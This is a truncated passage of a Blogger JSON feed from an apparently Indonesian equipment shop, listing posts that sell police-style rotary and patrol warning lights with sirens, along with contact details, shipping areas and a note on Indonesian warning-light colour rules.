Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Lampu+Emergency?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Lampu%20Emergency"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Lampu+Emergency\/-\/Lampu+Emergency?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6618809475696007475"},"published":{"$t":"2026-01-20T16:15:00.000-08:00"},"updated":{"$t":"2026-01-20T16:15:51.738-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Patroli Jalan Polisi LED Biru "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Patroli Jalan Polisi LED Biru , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s300\/lampu-rotary-patroli-jalan-polisi-led-biru.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Patroli Jalan Polisi LED Biru\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s16000\/lampu-rotary-patroli-jalan-polisi-led-biru.png\" title=\"Lampu Rotary Patroli Jalan Polisi LED Biru\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Patroli Jalan Polisi LED Biru  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/high-voltage-grounding-150kv-ritz-car.html\"\u003EHigh Voltage Grounding 150Kv Ritz CAR\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/yahagi-s-313-alarm-siren-220v-230v-ac.html\"\u003EYahagi S-313 Alarm Siren 220V \/ 230V AC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/baby-siren-ms-190-220v.html\"\u003EBaby Siren MS 190 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6618809475696007475\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-patroli-jalan-led-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6618809475696007475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6618809475696007475"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-patroli-jalan-led-biru.html","title":"Lampu Rotary Patroli Jalan Polisi LED Biru "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s72-c\/lampu-rotary-patroli-jalan-polisi-led-biru.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-715661900053856323"},"published":{"$t":"2026-01-20T15:31:00.000-08:00"},"updated":{"$t":"2026-01-20T15:31:34.924-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Bohlam Merah 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s300\/ampu-patwal-bohlam-merah-12v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Bohlam Merah 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s16000\/ampu-patwal-bohlam-merah-12v.png\" title=\"Lampu Patwal Bohlam Merah 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah - Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Bohlam Merah 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/penghitung-sambaran-petir-sky-ccf-400.html\"\u003EPenghitung Sambaran Petir  Sky CCF 400\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/speed-vortex-mixer-dlab-mx-s.html\"\u003ESpeed Vortex Mixer  Dlab MX s\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html\"\u003ELion King Sirine JDL 550 Untuk Gempa\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/715661900053856323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-bohlam-merah-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/715661900053856323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/715661900053856323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-bohlam-merah-12v.html","title":"Lampu Patwal Bohlam Merah 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s72-c\/ampu-patwal-bohlam-merah-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9071888176519678588"},"published":{"$t":"2026-01-17T03:22:00.000-08:00"},"updated":{"$t":"2026-01-17T03:22:38.823-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawal Patwal LED Merah 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawal Patwal LED Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s300\/lampu-pengawal-patwal-led-merah-12v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawal Patwal LED Merah 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s16000\/lampu-pengawal-patwal-led-merah-12v.png\" title=\"Lampu Pengawal Patwal LED Merah 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawal Patwal LED Merah 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-72kv-10ka-keramik-coklat.html\"\u003ESurge Arrester 7,2kv 10Ka Keramik Coklat \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9071888176519678588\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html","title":"Lampu Pengawal Patwal LED Merah 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s72-c\/lampu-pengawal-patwal-led-merah-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5898118119530600465"},"published":{"$t":"2026-01-12T19:02:00.000-08:00"},"updated":{"$t":"2026-01-12T19:02:07.706-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawalan Patwal Merah LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawalan Patwal Merah LED 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s300\/lampu-pengawalan-patwal-merah-led-12v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawalan Patwal Merah LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s16000\/lampu-pengawalan-patwal-merah-led-12v.png\" title=\"Lampu Pengawalan Patwal Merah LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawalan Patwal Merah LED 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-nihon-keramik-72kv.html\"\u003ESurge Arrester Nihon Keramik 7,2kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html\"\u003ELampu Patwal LED Merah 12V 1set\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5898118119530600465\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html","title":"Lampu Pengawalan Patwal Merah LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s72-c\/lampu-pengawalan-patwal-merah-led-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-638890618507646164"},"published":{"$t":"2026-01-08T15:30:00.000-08:00"},"updated":{"$t":"2026-01-08T15:30:23.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah 12V 1set"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Merah 12V 1set  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/lampu-patwal-led-merah-12v-1set.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah 12V 1set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/lampu-patwal-led-merah-12v-1set.png\" title=\"Lampu Patwal LED Merah 12V 1set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr 